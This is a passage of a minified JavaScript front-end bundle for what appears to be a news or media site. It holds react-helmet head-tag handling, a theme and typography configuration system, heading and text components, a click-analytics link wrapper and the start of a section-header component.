null},E6=function(t){return{baseTag:v6([We.HREF,We.TARGET],t),bodyAttributes:Pf(Oo.BODY,t),defer:$a(t,ul.DEFER),encode:$a(t,ul.ENCODE_SPECIAL_CHARACTERS),htmlAttributes:Pf(Oo.HTML,t),linkTags:cl(se.LINK,[We.REL,We.HREF],t),metaTags:cl(se.META,[We.NAME,We.CHARSET,We.HTTPEQUIV,We.PROPERTY,We.ITEM_PROP],t),noscriptTags:cl(se.NOSCRIPT,[We.INNER_HTML],t),onChangeClientState:S6(t),scriptTags:cl(se.SCRIPT,[We.SRC,We.INNER_HTML],t),styleTags:cl(se.STYLE,[We.CSS_TEXT],t),title:y6(t),titleAttributes:Pf(Oo.TITLE,t)}},Of=function(){var e=Date.now();return function(t){var n=Date.now();n-e>16?(e=n,t(n)):setTimeout(function(){Of(t)},0)}}(),ex=function(t){return clearTimeout(t)},C6=typeof window!="undefined"?window.requestAnimationFrame&&window.requestAnimationFrame.bind(window)||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||Of:globalThis.requestAnimationFrame||Of,x6=typeof window!="undefined"?window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||ex:globalThis.cancelAnimationFrame||ex,w6=function(t){return console&&typeof console.warn=="function"&&console.warn(t)},dl=null,T6=function(t){dl&&x6(dl),t.defer?dl=C6(function(){tx(t,function(){dl=null})}):(tx(t),dl=null)},tx=function(t,n){var r=t.baseTag,o=t.bodyAttributes,a=t.htmlAttributes,i=t.linkTags,l=t.metaTags,s=t.noscriptTags,c=t.onChangeClientState,u=t.scriptTags,g=t.styleTags,f=t.title,p=t.titleAttributes;$f(se.BODY,o),$f(se.HTML,a),R6(f,p);var S={baseTag:Ma(se.BASE,r),linkTags:Ma(se.LINK,i),metaTags:Ma(se.META,l),noscriptTags:Ma(se.NOSCRIPT,s),scriptTags:Ma(se.SCRIPT,u),styleTags:Ma(se.STYLE,g)},v={},y={};Object.keys(S).forEach(function(h){var C=S[h],x=C.newTags,T=C.oldTags;x.length&&(v[h]=x),T.length&&(y[h]=S[h].oldTags)}),n&&n(),c(t,v,y)},ax=function(t){return Array.isArray(t)?t.join(""):t},R6=function(t,n){typeof t!="undefined"&&document.title!==t&&(document.title=ax(t)),$f(se.TITLE,n)},$f=function(t,n){var r=document.getElementsByTagName(t)[0];if(r){for(var o=r.getAttribute(Hn),a=o?o.split(","):[],i=[].concat(a),l=Object.keys(n),s=0;s<l.length;s++){var c=l[s],u=n[c]||"";r.getAttribute(c)!==u&&r.setAttribute(c,u),a.indexOf(c)===-1&&a.push(c);var g=i.indexOf(c);g!==-1&&i.splice(g,1)}for(var f=i.length-1;f>=0;f--)r.removeAttribute(i[f]);a.length===i.length?r.removeAttribute(Hn):r.getAttribute(Hn)!==l.join(",")&&r.setAttribute(Hn,l.join(","))}},Ma=function(t,n){var r=document.head||document.querySelector(se.HEAD),o=r.querySelectorAll(t+"["+Hn+"]"),a=Array.prototype.slice.call(o),i=[],l=void 0;return n&&n.length&&n.forEach(function(s){var c=document.createElement(t);for(var u in s)if(s.hasOwnProperty(u))if(u===We.INNER_HTML)c.innerHTML=s.innerHTML;else if(u===We.CSS_TEXT)c.styleSheet?c.styleSheet.cssText=s.cssText:c.appendChild(document.createTextNode(s.cssText));else{var g=typeof s[u]=="undefined"?"":s[u];c.setAttribute(u,g)}c.setAttribute(Hn,"true"),a.some(function(f,p){return l=p,c.isEqualNode(f)})?a.splice(l,1):i.push(c)}),a.forEach(function(s){return s.parentNode.removeChild(s)}),i.forEach(function(s){return r.appendChild(s)}),{oldTags:a,newTags:i}},ix=function(t){return Object.keys(t).reduce(function(n,r){var o=typeof t[r]!="undefined"?r+'="'+t[r]+'"':""+r;return n?n+" "+o:o},"")},b6=function(t,n,r,o){var a=ix(r),i=ax(n);return a?"<"+t+" "+Hn+'="true" '+a+">"+Mf(i,o)+"</"+t+">":"<"+t+" "+Hn+'="true">'+Mf(i,o)+"</"+t+">"},I6=function(t,n,r){return n.reduce(function(o,a){var i=Object.keys(a).filter(function(c){return!(c===We.INNER_HTML||c===We.CSS_TEXT)}).reduce(function(c,u){var g=typeof a[u]=="undefined"?u:u+'="'+Mf(a[u],r)+'"';return c?c+" "+g:g},""),l=a.innerHTML||a.cssText||"",s=u6.indexOf(t)===-1;return o+"<"+t+" "+Hn+'="true" '+i+(s?"/>":">"+l+"</"+t+">")},"")},lx=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return Object.keys(t).reduce(function(r,o){return r[od[o]||o]=t[o],r},n)},A6=function(t){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return Object.keys(t).reduce(function(r,o){return r[d6[o]||o]=t[o],r},n)},k6=function(t,n,r){var o,a=(o={key:n},o[Hn]=!0,o),i=lx(r,a);return[Oa.default.createElement(se.TITLE,i,n)]},L6=function(t,n){return n.map(function(r,o){var a,i=(a={key:o},a[Hn]=!0,a);return Object.keys(r).forEach(function(l){var s=od[l]||l;if(s===We.INNER_HTML||s===We.CSS_TEXT){var c=r.innerHTML||r.cssText;i.dangerouslySetInnerHTML={__html:c}}else i[s]=r[l]}),Oa.default.createElement(t,i)})},Er=function(t,n,r){switch(t){case se.TITLE:return{toComponent:function(){return k6(t,n.title,n.titleAttributes,r)},toString:function(){return b6(t,n.title,n.titleAttributes,r)}};case Oo.BODY:case Oo.HTML:return{toComponent:function(){return lx(n)},toString:function(){return ix(n)}};default:return{toComponent:function(){return L6(t,n)},toString:function(){return I6(t,n,r)}}}},sx=function(t){var n=t.baseTag,r=t.bodyAttributes,o=t.encode,a=t.htmlAttributes,i=t.linkTags,l=t.metaTags,s=t.noscriptTags,c=t.scriptTags,u=t.styleTags,g=t.title,f=g===void 0?"":g,p=t.titleAttributes;return{base:Er(se.BASE,n,o),bodyAttributes:Er(Oo.BODY,r,o),htmlAttributes:Er(Oo.HTML,a,o),link:Er(se.LINK,i,o),meta:Er(se.META,l,o),noscript:Er(se.NOSCRIPT,s,o),script:Er(se.SCRIPT,c,o),style:Er(se.STYLE,u,o),title:Er(se.TITLE,{title:f,titleAttributes:p},o)}},N6=function(t){var n,r;return r=n=function(o){g6(a,o);function a(){return p6(this,a),h6(this,o.apply(this,arguments))}return a.prototype.shouldComponentUpdate=function(l){return!(0,rx.default)(this.props,l)},a.prototype.mapNestedChildrenToProps=function(l,s){if(!s)return null;switch(l.type){case se.SCRIPT:case se.NOSCRIPT:return{innerHTML:s};case se.STYLE:return{cssText:s}}throw new Error("<"+l.type+" /> elements are self-closing and can not contain children. Refer to our API for more information.")},a.prototype.flattenArrayTypeChildren=function(l){var s,c=l.child,u=l.arrayTypeChildren,g=l.newChildProps,f=l.nestedChildren;return Jt({},u,(s={},s[c.type]=[].concat(u[c.type]||[],[Jt({},g,this.mapNestedChildrenToProps(c,f))]),s))},a.prototype.mapObjectTypeChildren=function(l){var s,c,u=l.child,g=l.newProps,f=l.newChildProps,p=l.nestedChildren;switch(u.type){case se.TITLE:return Jt({},g,(s={},s[u.type]=p,s.titleAttributes=Jt({},f),s));case se.BODY:return Jt({},g,{bodyAttributes:Jt({},f)});case se.HTML:return Jt({},g,{htmlAttributes:Jt({},f)})}return Jt({},g,(c={},c[u.type]=Jt({},f),c))},a.prototype.mapArrayTypeChildrenToProps=function(l,s){var c=Jt({},s);return Object.keys(l).forEach(function(u){var g;c=Jt({},c,(g={},g[u]=l[u],g))}),c},a.prototype.warnOnInvalidChildren=function(l,s){return!0},a.prototype.mapChildrenToProps=function(l,s){var c=this,u={};return Oa.default.Children.forEach(l,function(g){if(!(!g||!g.props)){var f=g.props,p=f.children,S=QC(f,["children"]),v=A6(S);switch(c.warnOnInvalidChildren(g,p),g.type){case se.LINK:case se.META:case se.NOSCRIPT:case se.SCRIPT:case se.STYLE:u=c.flattenArrayTypeChildren({child:g,arrayTypeChildren:u,newChildProps:v,nestedChildren:p});break;default:s=c.mapObjectTypeChildren({child:g,newProps:s,newChildProps:v,nestedChildren:p});break}}}),s=this.mapArrayTypeChildrenToProps(u,s),s},a.prototype.render=function(){var l=this.props,s=l.children,c=QC(l,["children"]),u=Jt({},c);return s&&(u=this.mapChildrenToProps(s,u)),Oa.default.createElement(t,u)},f6(a,null,[{key:"canUseDOM",set:function(l){t.canUseDOM=l}}]),a}(Oa.default.Component),n.propTypes={base:ze.default.object,bodyAttributes:ze.default.object,children:ze.default.oneOfType([ze.default.arrayOf(ze.default.node),ze.default.node]),defaultTitle:ze.default.string,defer:ze.default.bool,encodeSpecialCharacters:ze.default.bool,htmlAttributes:ze.default.object,link:ze.default.arrayOf(ze.default.object),meta:ze.default.arrayOf(ze.default.object),noscript:ze.default.arrayOf(ze.default.object),onChangeClientState:ze.default.func,script:ze.default.arrayOf(ze.default.object),style:ze.default.arrayOf(ze.default.object),title:ze.default.string,titleAttributes:ze.default.object,titleTemplate:ze.default.string},n.defaultProps={defer:!0,encodeSpecialCharacters:!0},n.peek=t.peek,n.rewind=function(){var o=t.rewind();return o||(o=sx({baseTag:[],bodyAttributes:{},encodeSpecialCharacters:!0,htmlAttributes:{},linkTags:[],metaTags:[],noscriptTags:[],scriptTags:[],styleTags:[],title:"",titleAttributes:{}})),o},r},_6=function(){return null},P6=(0,nx.default)(E6,T6,sx)(_6),ad=N6(P6);ad.renderStatic=ad.rewind;var m2=re(qc());function wt(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function Z(){return Z=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Z.apply(this,arguments)}var en={},z={};(function(e){Object.defineProperty(e,"__esModule",{value:!0}),e.CONFIGURATION_TYPES=e.SEMANTIC_TAG_VALUES=e.ALIGNMENT_OPTIONS=e.BOOLEAN_VALUES=e.BOX_SHADOW_TYPES_VALUES=e.COLORS=e.BLUE=e.WHITE=e.BLACK=e.LIGHT_GREY=e.GREY=e.DARK_GREY=e.SECONDARY=e.PRIMARY=e.TYPOGRAPHY_SIZE=e.SCREEN_SIZE=void 0,e.SCREEN_SIZE={LARGE:"large",MEDIUM:"medium",SMALL:"small"},e.TYPOGRAPHY_SIZE={GIGANTIC:"gigantic",HUGE:"huge",LARGE:"large",BIGGER:"bigger",BIG:"big",NORMAL:"normal",TINY:"tiny"},e.PRIMARY="primary",e.SECONDARY="secondary",e.DARK_GREY="darkGrey",e.GREY="grey",e.LIGHT_GREY="lightGrey",e.BLACK="black",e.WHITE="white",e.BLUE="blue",e.COLORS={PRIMARY:e.PRIMARY,SECONDARY:e.SECONDARY,DARK_GREY:e.DARK_GREY,GREY:e.GREY,LIGHT_GREY:e.LIGHT_GREY,BLACK:e.BLACK,WHITE:e.WHITE,BLUE:e.BLUE},e.BOX_SHADOW_TYPES_VALUES={LOW:"LOW",HIGH:"HIGH",NONE:"NONE"},e.BOOLEAN_VALUES={FALSE:!1,TRUE:!0},e.ALIGNMENT_OPTIONS={CENTER:"CENTER",START:"START"},e.SEMANTIC_TAG_VALUES={H1:"h1",H2:"h2",H3:"h3",H4:"h4",H5:"h5",H6:"h6",P:"p",SPAN:"span"},e.CONFIGURATION_TYPES={COLOR:"COLOR",TYPOGRAPHY:"TYPOGRAPHY",NUMBER:"NUMBER",BOX_SHADOW:"BOX_SHADOW",BOOLEAN:"BOOLEAN",ALIGNMENT:"ALIGNMENT",RATIO:"RATIO",SEMANTIC_TAG:"SEMANTIC_TAG",FACTOR:"FACTOR"}})(z);(function(e){Object.defineProperty(e,"__esModule",{value:!0}),e.fontFaceTypeName=e.stylesheetUrlTypeName=void 0,e.stylesheetUrlTypeName="stylesheetUrl",e.fontFaceTypeName="fontFace";var t=z;Object.defineProperty(e,"COLORS",{enumerable:!0,get:function(){return t.COLORS}}),Object.defineProperty(e,"CONFIGURATION_TYPES",{enumerable:!0,get:function(){return t.CONFIGURATION_TYPES}})})(en);var Uf=class{constructor(t){wt(this,"palette",void 0),this.palette=t}getColorByKey(t){return this.palette.colors[t]}getColors(){return b({},this.palette.colors)}getFonts(){return this.palette.fonts}getFontSizeMap(){return b({},this.palette.typography)}};function M6(e,{value:t,type:n}){if(typeof e=="undefined")throw new Error("must supply instructions to the transformation");if(typeof e[n]!="function")throw new Error(`there is no instruction function to type: ${n}`);return e[n](t)}function O6(e,t){return{[t.id]:M6(e,t)}}function $6(e,t){return t.reduce((n,r)=>b(b({},n),O6(e,r)),{})}function F6(e,t){return t.reduce((n,r)=>H(b({},n),{[r.id]:$6(e,r.fields)}),{})}var z6={borderWidthTypeNormal:0,borderWidthTypeHover:0,borderWidthTypeActive:0,borderColorTypeNormal:"",borderColorTypeHover:"",borderColorTypeActive:""},p2={LOW:"0 2px 4px 0 rgba(0,0,0,0.2)",HIGH:"0 8px 8px -8px rgba(0,0,0,0.2), 0 4px 20px 0px rgba(0,0,0,0.2), 0 12px 16px 0px rgba(0,0,0,0.2)",NONE:"0 0 0 0"},B6=e=>p2[e],pd=({boxShadowTypeNormal:e=p2.NONE,boxShadowTypeHover:t,boxShadowTypeActive:n,boxShadowTypeDisable:r,borderBoxShadow:o=z6})=>{let{borderColorTypeActive:a,borderColorTypeHover:i,borderColorTypeNormal:l,borderWidthTypeActive:s,borderWidthTypeHover:c,borderWidthTypeNormal:u}=o;return m.StyleSheet.create({style:{transition:"0.2s box-shadow ease-in-out",willChange:"box-shadow",boxShadow:`${e}, 0 0 0 ${u}px ${l}`,":hover":{boxShadow:`${t||e}, 0 0 0 ${c}px ${i}`},":active":{boxShadow:`${n||e}, 0 0 0 ${s}px ${a}`},":disabled":{boxShadow:r||e}}})},Vf=class{constructor(t,n){wt(this,"paletteManager",void 0),wt(this,"themeConfiguration",void 0),wt(this,"instructions",{[en.CONFIGURATION_TYPES.COLOR]:r=>this.paletteManager.getColorByKey(r),[en.CONFIGURATION_TYPES.NUMBER]:r=>r,[en.CONFIGURATION_TYPES.BOX_SHADOW]:r=>B6(r),[en.CONFIGURATION_TYPES.TYPOGRAPHY]:r=>r,[en.CONFIGURATION_TYPES.BOOLEAN]:r=>r,[en.CONFIGURATION_TYPES.ALIGNMENT]:r=>r,[en.CONFIGURATION_TYPES.RATIO]:r=>r,[en.CONFIGURATION_TYPES.SEMANTIC_TAG]:r=>r,[en.CONFIGURATION_TYPES.FACTOR]:r=>r}),this.themeConfiguration=n,this.paletteManager=new Uf(t)}getConfiguration(){return H(b({},F6(this.instructions,this.themeConfiguration)),{fontSizeMap:this.paletteManager.getFontSizeMap(),colors:this.paletteManager.getColors()})}},H6={gigantic:{large:1.4,medium:1.375,small:1.333},huge:{large:1.375,medium:1.333,small:1.4},large:{large:1.4,medium:1.4,small:1.5},bigger:{large:1.5,medium:1.5,small:1.43},big:{large:1.43,medium:1.43,small:1.333},normal:{large:1.5,medium:1.5,small:1.43},tiny:{large:1.333,medium:1.333,small:1.4}},Ff=e=>`${e}px`,zf=(e,t,n)=>`${Math.round(e*H6[t][n])}px`,D6=e=>Object.keys(e).reduce((t,n)=>H(b({},t),{[n]:{breakpoints:{[z.SCREEN_SIZE.LARGE]:{fontSize:Ff(e[n].screenSizes.large),lineHeight:zf(e[n].screenSizes.large,n,z.SCREEN_SIZE.LARGE)},[z.SCREEN_SIZE.MEDIUM]:{fontSize:Ff(e[n].screenSizes.medium),lineHeight:zf(e[n].screenSizes.medium,n,z.SCREEN_SIZE.MEDIUM)},[z.SCREEN_SIZE.SMALL]:{fontSize:Ff(e[n].screenSizes.small),lineHeight:zf(e[n].screenSizes.small,n,z.SCREEN_SIZE.SMALL)}},style:{fontWeight:e[n].fontWeight,fontFamily:e[n].fontFamily}}}),{}),ir=d.createContext({}),G6=d.createContext({isMainCategoryEnabled:!0}),W6=({configuration:e,children:t})=>{let n=D6(e.fontSizeMap),r=H(b({},e),{fontSizesStyles:n});return d.createElement(ir.Provider,{value:r},t)};var wg=e=>n=>{let{palette:r,themeConfiguration:o,children:a}=n,i=new Vf(r,o),l=i.getConfiguration(),s=i.paletteManager.getFonts();return d.createElement(e,{fontsConfiguration:s},d.createElement(W6,{configuration:l},a))},Zf=class{reportException(t,n){}reportWarning(t){}},El=d.createContext(new Zf),A=20,O=e=>{let t=E.default.useContext(El),n=E.default.useContext(ir),r=E.default.useContext(G6);return e&&n[e]||!e?b(H(b({},e&&n[e]),{fontSizesStyles:n.fontSizesStyles,colors:n.colors,baseUnit:A}),r):(t.reportWarning(`cannot find key: ${e} in configuration`),{})},f2=1440,Tr=1080,Tg=1079,Rg=719,w={large:`@media (min-width: ${Tr}px)`,medium:`@media (max-width: ${Tg}px)`,small:`@media (max-width:${Rg}px)`},ft={GIGANTIC:"gigantic",HUGE:"huge",LARGE:"large",BIGGER:"bigger",BIG:"big",NORMAL:"normal",TINY:"tiny"},xe=(...e)=>e,bg=(e,t,n)=>parseFloat(e[t].breakpoints[n].lineHeight),ge=(e,t)=>{let{fontSizeLarge:n,fontSizeMedium:r,fontSizeSmall:o}=t;return m.StyleSheet.create({tagStyle:{[w.large]:b(b({},e[n].style),e[n].breakpoints.large),[w.medium]:b(b({},e[r].style),e[r].breakpoints.medium),[w.small]:b(b({},e[o].style),e[o].breakpoints.small),margin:0}}).tagStyle},In=e=>{switch(e){case"h1":return{fontSizeLarge:z.TYPOGRAPHY_SIZE.GIGANTIC,fontSizeMedium:z.TYPOGRAPHY_SIZE.GIGANTIC,fontSizeSmall:z.TYPOGRAPHY_SIZE.GIGANTIC};case"h2":return{fontSizeLarge:z.TYPOGRAPHY_SIZE.HUGE,fontSizeMedium:z.TYPOGRAPHY_SIZE.HUGE,fontSizeSmall:z.TYPOGRAPHY_SIZE.HUGE};case"h3":return{fontSizeLarge:z.TYPOGRAPHY_SIZE.LARGE,fontSizeMedium:z.TYPOGRAPHY_SIZE.LARGE,fontSizeSmall:z.TYPOGRAPHY_SIZE.LARGE};case"h4":return{fontSizeLarge:z.TYPOGRAPHY_SIZE.BIGGER,fontSizeMedium:z.TYPOGRAPHY_SIZE.BIGGER,fontSizeSmall:z.TYPOGRAPHY_SIZE.BIGGER};case"h5":return{fontSizeLarge:z.TYPOGRAPHY_SIZE.BIG,fontSizeMedium:z.TYPOGRAPHY_SIZE.BIG,fontSizeSmall:z.TYPOGRAPHY_SIZE.BIG};case"h6":return{fontSizeLarge:z.TYPOGRAPHY_SIZE.TINY,fontSizeMedium:z.TYPOGRAPHY_SIZE.TINY,fontSizeSmall:z.TYPOGRAPHY_SIZE.TINY};case"span":return{fontSizeLarge:z.TYPOGRAPHY_SIZE.NORMAL,fontSizeMedium:z.TYPOGRAPHY_SIZE.NORMAL,fontSizeSmall:z.TYPOGRAPHY_SIZE.NORMAL};case"p":default:return{fontSizeLarge:z.TYPOGRAPHY_SIZE.NORMAL,fontSizeMedium:z.TYPOGRAPHY_SIZE.NORMAL,fontSizeSmall:z.TYPOGRAPHY_SIZE.NORMAL}}},Jr=e=>{let t=["baseUnit","fontSizesStyles","isMainCategoryEnabled"];return Object.keys(e).reduce((n,r)=>b(b({},n),t.includes(r)?null:{[r]:e[r]}),{})},j6=e=>{let t=In("h1"),{fontSizesStyles:n}=O(),u=e,{children:r,styles:o=[],fontSizeSmall:a=t.fontSizeSmall,fontSizeMedium:i=t.fontSizeMedium,fontSizeLarge:l=t.fontSizeLarge}=u,s=zt(u,["children","styles","fontSizeSmall","fontSizeMedium","fontSizeLarge"]),c=ge(n,{fontSizeSmall:a,fontSizeMedium:i,fontSizeLarge:l});return d.createElement("h1",Z({className:(0,m.css)(c,...o)},Jr(s)),r)},Y6=e=>{let t=In("h2"),{fontSizesStyles:n}=O(),u=e,{children:r,styles:o=[],fontSizeSmall:a=t.fontSizeSmall,fontSizeMedium:i=t.fontSizeMedium,fontSizeLarge:l=t.fontSizeLarge}=u,s=zt(u,["children","styles","fontSizeSmall","fontSizeMedium","fontSizeLarge"]),c=ge(n,{fontSizeSmall:a,fontSizeMedium:i,fontSizeLarge:l});return d.createElement("h2",Z({className:(0,m.css)(c,...o)},Jr(s)),r)},Cl=e=>{let t=In("h3"),{fontSizesStyles:n}=O(),u=e,{children:r,styles:o=[],fontSizeSmall:a=t.fontSizeSmall,fontSizeMedium:i=t.fontSizeMedium,fontSizeLarge:l=t.fontSizeLarge}=u,s=zt(u,["children","styles","fontSizeSmall","fontSizeMedium","fontSizeLarge"]),c=ge(n,{fontSizeSmall:a,fontSizeMedium:i,fontSizeLarge:l});return d.createElement("h3",Z({className:(0,m.css)(c,...o)},Jr(s)),r)},gl=e=>{let t=In("h4"),{fontSizesStyles:n}=O(),u=e,{children:r,styles:o=[],fontSizeSmall:a=t.fontSizeSmall,fontSizeMedium:i=t.fontSizeMedium,fontSizeLarge:l=t.fontSizeLarge}=u,s=zt(u,["children","styles","fontSizeSmall","fontSizeMedium","fontSizeLarge"]),c=ge(n,{fontSizeSmall:a,fontSizeMedium:i,fontSizeLarge:l});return d.createElement("h4",Z({className:(0,m.css)(c,...o)},Jr(s)),r)},U6=e=>{let t=In("h5"),{fontSizesStyles:n}=O(),u=e,{children:r,styles:o=[],fontSizeSmall:a=t.fontSizeSmall,fontSizeMedium:i=t.fontSizeMedium,fontSizeLarge:l=t.fontSizeLarge}=u,s=zt(u,["children","styles","fontSizeSmall","fontSizeMedium","fontSizeLarge"]),c=ge(n,{fontSizeSmall:a,fontSizeMedium:i,fontSizeLarge:l});return d.createElement("h5",Z({className:(0,m.css)(c,...o)},Jr(s)),r)};var ar=e=>{let t=In("p"),{fontSizesStyles:n}=O(),u=e,{children:r,styles:o=[],fontSizeSmall:a=t.fontSizeSmall,fontSizeMedium:i=t.fontSizeMedium,fontSizeLarge:l=t.fontSizeLarge}=u,s=zt(u,["children","styles","fontSizeSmall","fontSizeMedium","fontSizeLarge"]),c=ge(n,{fontSizeSmall:a,fontSizeMedium:i,fontSizeLarge:l});return d.createElement("p",Z({className:(0,m.css)(c,...o)},Jr(s)),r)},gt=e=>{let t=In("span"),{fontSizesStyles:n}=O(),g=e,{children:r,styles:o=[],reference:a,fontSizeSmall:i=t.fontSizeSmall,fontSizeMedium:l=t.fontSizeMedium,fontSizeLarge:s=t.fontSizeLarge}=g,c=zt(g,["children","styles","reference","fontSizeSmall","fontSizeMedium","fontSizeLarge"]),u=ge(n,{fontSizeSmall:i,fontSizeMedium:l,fontSizeLarge:s});return d.createElement("span",Z({className:(0,m.css)(u,...o)},Jr(c),{ref:a}),r)},V6=(e=Tr)=>m.StyleSheet.create({sectionStyle:{maxWidth:`${e}px`,width:"-webkit-fill-available"}}).sectionStyle,Z6=(e={large:.5,medium:.5,small:.5})=>m.StyleSheet.create({padding:{[w.large]:{paddingLeft:`${e.large*A}px`,paddingRight:`${e.large*A}px`},[w.medium]:{paddingLeft:`${e.medium*A}px`,paddingRight:`${e.medium*A}px`},[w.small]:{paddingLeft:`${e.small*A}px`,paddingRight:`${e.small*A}px`}}}).padding;var g2=d.createContext({category:"default category",action:""});var cx="click",dx="click",ye=e=>{let{category:t,action:n}=d.useContext(g2),{children:r,onClick:o,href:a}=e,i=()=>{typeof t!="undefined"&&(window.mmClientApi=window.mmClientApi||[],window.mmClientApi.push("analytics",{event_category:t,event_action:n||cx,event_label:a||"",event_type:dx}))};return d.createElement("a",Z({"data-mm-click-analytics":!0,"data-vars-action":n||cx,"data-vars-label":a||"","data-vars-category":t,"data-vars-type":dx},e,{onClick:(...s)=>{o&&o(...s),i()}}),r)},q6={base:{flex:"0 0 auto",display:"inline-flex",justifyContent:"flex-start",alignItems:"center",textDecoration:"none",color:"initial",fontFamily:"inherit",height:"100%",":visited":{textDecoration:"none",color:"initial"},":active":{textDecoration:"none",color:"initial"},":hover":{color:"initial"}}},xl=(e,t={})=>({style:{color:e.idleColor,textDecoration:"none",":visited":{color:e.idleColor},":active":{color:e.activeStateColor},[w.large]:{":hover":{color:e.hoverStateColor}},[w.medium]:{":hover":{color:e.idleColor}},[w.small]:{":hover":{color:e.idleColor}}},additionalStyle:t}),K6=(e,t)=>t?(0,m.css)(m.StyleSheet.create(e).base,m.StyleSheet.create(t).style,m.StyleSheet.create(t).additionalStyle):(0,m.css)(m.StyleSheet.create(e).base),zo=e=>{let{children:t,href:n,target:r,rel:o,linkStyle:a=null}=e,i=K6(q6,a);return d.createElement(ye,{href:n,target:r,rel:o,className:i},t)},W=class extends d.Component{constructor(...t){super(...t),wt(this,"state",{hasError:!1})}static getDerivedStateFromError(t){return{hasError:!0}}componentDidCatch(t,n){this.context.reportException(t,n)}render(){let{hasError:t}=this.state,{children:n}=this.props;return t?d.createElement("div",{className:"has-error"}):d.createElement(d.Fragment,null,n)}};W.contextType=El;var X6=()=>m.StyleSheet.create({arrow:{[w.large]:{width:"20px",height:"20px"},[w.medium]:{width:"20px",height:"20px"},[w.small]:{width:"15px",height:"15px"}}}),J6=e=>{let{arrowColor:t,alt:n}=e,r=X6();return d.createElement(W,null,d.createElement("svg",{className:(0,m.css)(r.arrow),"aria-label":n,viewBox:"0 0 23 26",version:"1.1",xmlns:"http://www.w3.org/2000/svg"},d.createElement("g",{stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},d.createElement("g",{transform:"translate(-975.000000, -785.000000)",stroke:t,strokeWidth:"4"},d.createElement("g",{transform:"translate(80.000000, 760.000000)"},d.createElement("g",{transform:"translate(905.000000, 38.000000) rotate(180.000000) translate(-905.000000, -38.000000) translate(895.000000, 28.000000)"},d.createElement("line",{x1:"20",y1:"10",x2:"0",y2:"10",strokeLinejoin:"bevel"}),d.createElement("polyline",{strokeLinecap:"square",points:"10 20 0 10 10 0"})))))))},Q6="moreButton",eN=(e,t,n)=>m.StyleSheet.create({linkText:{[w.large]:{":hover":{textDecoration:"underline"}},[w.medium]:{":hover":{color:"initial"}},[w.small]:{":hover":{color:"initial"}}},moreButtonSvg:{fill:e,width:"30px",height:"25px",":hover":{fill:t},":active":{fill:n}},moreButtonStroke:{stroke:e,":hover":{stroke:t},":active":{stroke:n}}}),tN=(e,t,n,r,o,a,i)=>d.createElement(zo,{href:e,linkStyle:r},d.createElement(gl,{fontSizeLarge:o,fontSizeMedium:a,fontSizeSmall:i,styles:xe(n)},t)),nN=e=>{let{moreButtonSvg:t,moreButtonText:n}=e,r=O(Q6),{showArrow:o,idleColor:a,hoverStateColor:i,activeStateColor:l,fontSizeLarge:s,fontSizeMedium:c,fontSizeSmall:u}=r,g=eN(a,i,l),p=xl({idleColor:a,activeStateColor:l,hoverStateColor:i},{justifyContent:"flex-end",marginLeft:"auto"});if(t){let S=t.src.replace(/<g/g,`<g class="${(0,m.css)(g.moreButtonStroke)}"`).replace(/<svg/g,`<svg class="${(0,m.css)(g.moreButtonSvg)}"`);return d.createElement(zo,{href:t.href,linkStyle:p},d.createElement("div",{dangerouslySetInnerHTML:{__html:S}}))}return n?o?d.createElement(zo,{href:n.href,linkStyle:p},d.createElement(J6,{arrowColor:a,alt:n.text})):tN(n.href,n.text,g.linkText,p,s,c,u):null},wl="sectionHeader",rN=({titleColor:e,titleBackgroundColor:t,borderTopColor:n,squareColor:r,showBorderTop:o,showBorderBottom:a,borderTopWidth:i,showStrikeThrowHorizontalLine:l,strikeThrowHorizontalLineColor:s,middleHorizontalLineColor:c,largeVerticalGap:u,mediumVerticalGap:g,smallVerticalGap:f,largeHorizontalGap:p,mediumHorizontalGap:S,smallHorizontalGap:v,largeWrapperGap:y,mediumWrapperGap:h,smallWrapperGap:C,descriptionColor:x,borderBottomColor:T,borderBottomWidth:R,largeMarginBottomFactor:I,mediumMarginBottomFactor:_,smallMarginBottomFactor:N})=>m.StyleSheet.create({container:{display:"flex",justifyContent:"space-between",alignItems:"baseline",flexWrap:"wrap",flexDirection:"column",[w.large]:{marginBottom:`${A*I}px`},[w.medium]:{marginBottom:`${A*_}px`},[w.small]:{marginBottom:`${A*N}px`}},titleItem:{flex:"1 1 auto",color:e,display:"inline-flex",alignItems:"center",width:"100%",position:"relative",zIndex:0,borderTop:o?`${A*i}px solid ${n}`:"unset",borderBottom:a?`${A*R}px solid ${T}`:"unset",backgroundColor:t,[w.large]:{padding:`${p*A}px ${y*A}px ${p*A}px ${y*A}px`},[w.medium]:{padding:`${S*A}px ${h*A}px ${S*A}px ${h*A}px`},[w.small]:{padding:`${v*A}px ${C*A}px ${v*A}px ${C*A}px`},":before":b({},l?{content:'""',right:0,left:0,position:"absolute",zIndex:-1,width:"100%",[w.large]:{borderTop:`${.75*A}px solid ${s}`},[w.medium]:{borderTop:`${.5*A}px solid ${s}`},[w.small]:{borderTop:`${.5*A}px solid ${s}`}}:null)},square:{backgroundColor:r,marginRight:`${A*.5}px`,[w.large]:{width:"28px",height:"28px"},[w.medium]:{width:"24px",height:"24px"},[w.small]:{width:"20px",height:"20px"}},middleHorizontalLineContainer:{flexGrow:1,":before":{content:'""',display:"block",borderTop:`2px solid ${c}`,flex:"2 0 0",[w.large]:{marginRight:`${u*A}px`,marginLeft:`${u*A}px`},[w.medium]:{marginRight:`${g*A}px`,marginLeft:`${g*A}px`},[w.small]:{marginRight:`${f*A}px`,marginLeft:`${f*A}px`}}},description:{color:x}}),fd=e=>{let t=O(wl),{children:n,paddingFactors:r,description:o,moreButtonText:a,moreButtonSvg:i}=e,{showSquare:l,showMiddleHorizontalLine:s,descriptionFontSizeLarge:c,descriptionFontSizeMedium:u,descriptionFontSizeSmall:g}=t,f=rN(t),p=Z6(r);return 